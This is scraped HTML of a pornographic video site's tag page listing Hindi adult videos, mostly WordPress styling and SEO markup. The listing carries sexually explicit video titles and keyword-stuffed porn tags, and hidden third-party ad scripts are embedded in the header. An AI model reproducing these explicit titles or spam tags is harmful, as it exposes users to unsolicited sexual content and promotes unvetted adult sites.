

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wowuncut.com/tag/indian-sex-video
body_size: 16624
content:
<!DOCTYPE html>   <html lang="en-US" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"> <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="icon" href=" https://wowuncut.com/wp-content/uploads/2021/10/icons8-tinder-48.png">  <!-- Meta social networks -->  <!-- Temp Style --> <style> 	.post-thumbnail { 		aspect-ratio: 16/9; 	} 	.post-thumbnail video, 	.post-thumbnail img { 		object-fit: cover; 	}  	.video-debounce-bar { 		background: #FF0000!important; 	}  			@import url(https://fonts.googleapis.com/css?family=Helvetica); 			 			#site-navigation { 			background: #222222; 		} 	 	.site-title a { 		font-family: Helvetica; 		font-size: 36px; 	} 	.site-branding .logo img { 		max-width: 0px; 		max-height: 0px; 		margin-top: 0px; 		margin-left: 0px; 	} 	a, 	.site-title a i, 	.thumb-block:hover .rating-bar i, 	.categories-list .thumb-block:hover .entry-header .cat-title:before, 	.required, 	.like #more:hover i, 	.dislike #less:hover i, 	.top-bar i:hover, 	.main-navigation .menu-item-has-children > a:after, 	.menu-toggle i, 	.main-navigation.toggled li:hover > a, 	.main-navigation.toggled li.focus > a, 	.main-navigation.toggled li.current_page_item > a, 	.main-navigation.toggled li.current-menu-item > a, 	#filters .filters-select:after, 	.morelink i, 	.top-bar .membership a i, 	.thumb-block:hover .photos-count i { 		color: #FF0000; 	} 	button, 	.button, 	input[type="button"], 	input[type="reset"], 	input[type="submit"], 	.label, 	.pagination ul li a.current, 	.pagination ul li a:hover, 	body #filters .label.secondary.active, 	.label.secondary:hover, 	.main-navigation li:hover > a, 	.main-navigation li.focus > a, 	.main-navigation li.current_page_item > a, 	.main-navigation li.current-menu-item > a, 	.widget_categories ul li a:hover, 	.comment-reply-link, 	a.tag-cloud-link:hover, 	.template-actors li a:hover { 		border-color: #FF0000!important; 		background-color: #FF0000!important; 	} 	.rating-bar-meter, 	.vjs-play-progress, 	#filters .filters-options span:hover, 	.bx-wrapper .bx-controls-direction a, 	.top-bar .social-share a:hover, 	.thumb-block:hover span.hd-video, 	.featured-carousel .slide a:hover span.hd-video, 	.appContainer .ctaButton { 		background-color: #FF0000!important; 	} 	#video-tabs button.tab-link.active, 	.title-block, 	.widget-title, 	.page-title, 	.page .entry-title, 	.comments-title, 	.comment-reply-title, 	.morelink:hover { 		border-color: #FF0000!important; 	}  	/* Small desktops ----------- */ 	@media only screen  and (min-width : 64.001em) and (max-width : 84em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  	/* Desktops and laptops ----------- */ 	@media only screen  and (min-width : 84.001em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  </style>  <!-- Google Analytics -->  <!-- Meta Verification -->   <!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ --> <title>indian sex video Free Porn Video WoWuncut.com</title> <meta name="description" content="Watch Now indian sex video on WoWuncut.com, You May Also Like indian sex video Free Watch Online."/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://wowuncut.com/tag/indian-sex-video" /> <link rel="next" href="https://wowuncut.com/tag/indian-sex-video/page/2" /> <meta property="og:locale" content="en_US" /> <meta property="og:type" content="article" /> <meta property="og:title" content="indian sex video Free Porn Video WoWuncut.com" /> <meta property="og:description" content="Watch Now indian sex video on WoWuncut.com, You May Also Like indian sex video Free Watch Online." /> <meta property="og:url" content="https://wowuncut.com/tag/indian-sex-video" /> <meta property="og:site_name" content="wowuncut.com" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:title" content="indian sex video Free Porn Video WoWuncut.com" /> <meta name="twitter:description" content="Watch Now indian sex video on WoWuncut.com, You May Also Like indian sex video Free Watch Online." /> <meta name="twitter:label1" content="Videos" /> <meta name="twitter:data1" content="41" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://wowuncut.com/#person","name":"wowuncut.com"},{"@type":"WebSite","@id":"https://wowuncut.com/#website","url":"https://wowuncut.com","name":"wowuncut.com","publisher":{"@id":"https://wowuncut.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://wowuncut.com/tag/indian-sex-video#webpage","url":"https://wowuncut.com/tag/indian-sex-video","name":"indian sex video Free Porn Video WoWuncut.com","isPartOf":{"@id":"https://wowuncut.com/#website"},"inLanguage":"en-US"}]}</script> <!-- /Rank Math WordPress SEO plugin -->  <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Feed" href="https://wowuncut.com/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Comments Feed" href="https://wowuncut.com/comments/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; indian sex video Tag Feed" href="https://wowuncut.com/tag/indian-sex-video/feed" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'>  	img.wp-smiley, img.emoji { 		display: inline !important; 		border: none !important; 		box-shadow: none !important; 		height: 1em !important; 		width: 1em !important; 		margin: 0 0.07em !important; 		vertical-align: -0.1em !important; 		background: none !important; 		padding: 0 !important; 	} /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */ </style>  <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='wpst-font-awesome-css' href='https://wowuncut.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-style-css' href='https://wowuncut.com/wp-content/themes/retrotube/style.css?ver=1.13.0.1768228168' type='text/css' media='all' /> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://wowuncut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wowuncut.com/wp-json/wp/v2/tags/1507" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wowuncut.com/xmlrpc.php?rsd" /> <meta name="generator" content="WordPress 6.9" /> </head>  <body class="archive tag tag-indian-sex-video tag-1507 wp-embed-responsive wp-theme-retrotube hfeed"> <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner">  		 		<div class="site-branding row"> 			<div class="logo"> 															<p class="site-title"><a href="https://wowuncut.com/" rel="home"> 																								<i class="fa fa-play-circle-o"></i>																					WoWuncut.com								</a></p> 										 									<p class="site-description"> 											Hindi Hot Short Film					</p> 							</div> 							<div class="header-search small-search"> 	<form method="get" id="searchform" action="https://wowuncut.com/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div>										<div class="happy-header"> 					<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_1" style="display: none;"></script>				</div> 					</div><!-- .site-branding -->  		<nav id="site-navigation" class="main-navigation" role="navigation"> 			<div id="head-mobile"></div> 			<div class="button-nav"></div> 			<ul id="menu-main-menu" class="row"><li id="menu-item-10" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://wowuncut.com">Home</a></li> <li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://wowuncut.com/categories">Categories</a></li> <li id="menu-item-12" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://wowuncut.com/tags">Tags</a></li> <li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://wowuncut.com/actors">Actors</a></li> <li id="menu-item-16331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16331"><a href="https://theporndude.com/">ThePornDude</a></li> </ul>		</nav><!-- #site-navigation -->  		<div class="clear"></div>  					<div class="happy-header-mobile"> 				<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_2" style="display: none;"></script>			</div> 			</header><!-- #masthead -->  	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://wowuncut.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Tag: indian sex video</span></div></div></div> 	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area with-sidebar-right"> 		<main id="main" class="site-main with-sidebar-right" role="main"> 					<header class="page-header"> 				<h1 class="widget-title"><i class="fa fa-tag"></i>Tag: <span>indian sex video</span></h1>					<div id="filters">         		<div class="filters-select"> 					Latest videos						<div class="filters-options"> 									 					<span><a class="" href="/tag/indian-sex-video?filter=latest">Latest videos</a></span> 											<span><a class="" href="/tag/indian-sex-video?filter=most-viewed">Most viewed videos</a></span>											<span><a class="" href="/tag/indian-sex-video?filter=longest">Longest videos</a></span>			 											<span><a class="" href="/tag/indian-sex-video?filter=popular">Popular videos</a></span>			 					<span><a class="" href="/tag/indian-sex-video?filter=random">Random videos</a></span>	 							</div> 		</div> 	</div> 			</header><!-- .page-header --> 			<div class="videos-list"> 				 <article data-video-id="video_1" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/08/hot-perfect-body-bhabhi-niks.jpg" class="loop-video thumb-block video-preview-item full-width post-16452 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-2023-niksindian-porn-video tag-bhabhi tag-fucked tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hot-bhabhi-caught-and-fucked-by-devar tag-hot-bhabhi-fucked-by-devar tag-hot-bhabhi-fucked-by-devar-niksindian tag-hot-bhabhi-fucked-by-devar-niksindian-porn-video tag-hot-bhabhi-fucked-by-devar-niksindian-sex-video tag-hot-bhabhi-fucked-by-devar-niksindian-xxx-video tag-hot-perfect-body-bhabhi-caught-and-fucked-by-devar tag-hot-perfect-body-bhabhi-caught-and-fucked-by-devar-niksindian tag-indian tag-indian-sex tag-indian-sex-video tag-new-2023-porn-web-series tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2022-latest-video tag-niksindian-2022-video tag-niksindian-2023-new-porn-video tag-niksindian-2023-porn-video tag-niksindian-2023-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-full-videos tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-naukar-2021-porn-movie tag-niksindian-porn tag-niksindian-porn-download tag-niksindian-porn-video tag-niksindian-porn-video-2021 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xxx tag-niksindian-xxx-porn-video-2021 tag-niksindian-xxx-video tag-niksindian-com tag-sex tag-sex-video tag-xxx-niksindian" data-post-id="16452"> 	<a href="https://wowuncut.com/hot-perfect-body-bhabhi-caught-and-fucked-by-devar-niksindian-xxx" title="Hot Perfect Body Bhabhi Caught and Fucked by Devar Niksindian XXX"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/08/hot-perfect-body-bhabhi-niks.jpg" alt="Hot Perfect Body Bhabhi Caught and Fucked by Devar Niksindian XXX"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 23K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:07:44</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div> 		<header class="entry-header"> 			<span>Hot Perfect Body Bhabhi Caught and Fucked by Devar Niksindian XXX</span> 		</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/03/94696.jpg" class="loop-video thumb-block video-preview-item full-width post-5803 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-desi-sex category-hot-hindi-sex-video category-indian tag-desi tag-desi-bhabhi tag-desi-bhabhi-ki-mast-chudai tag-desi-chudai tag-desi-chudai-video tag-desi-hot-sex-video tag-desi-panu tag-desi-panu-video tag-desi-porn tag-desi-porn-web-site tag-desi-sex tag-desi-sex-porn-videos tag-desi-sex-video tag-desi-sex-videos tag-desi-video tag-desi-wife-sex tag-desi-xvideos tag-desi-xxx-video tag-hindi-desi-porn-video tag-hindi-desi-sex tag-hindi-desi-sex-video tag-hindi-desi-sex-video-2021 tag-hindi-desi-xxx-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-sex-film tag-hindi-sex-video tag-hindi-xxx-video tag-indian-chudai-video tag-indian-desi-porn-site tag-indian-desi-sex-video tag-indian-hot-couple-midnight-sex tag-indian-hot-couple-midnight-sex-hindi-sex-video-2021 tag-indian-hot-couple-midnight-sex-mystudio07 tag-indian-hot-couple-midnight-sex-mystudio07-adult-video tag-indian-hot-couple-midnight-sex-mystudio07-hot-video tag-indian-hot-couple-midnight-sex-mystudio07-latest-video tag-indian-hot-couple-midnight-sex-mystudio07-new-video tag-indian-hot-couple-midnight-sex-mystudio07-porn-video tag-indian-hot-couple-midnight-sex-mystudio07-sex-video tag-indian-hot-couple-midnight-sex-mystudio07-xvideo tag-indian-hot-couple-midnight-sex-mystudio07-xxx-video tag-indian-porn tag-indian-porn-site tag-indian-sex tag-indian-sex-video tag-indian-sex-web-site tag-indian-xvideos tag-indian-xxx-video tag-mystudio07 tag-mystudio07-2021 tag-mystudio07-hot-video tag-mystudio07-latest-video 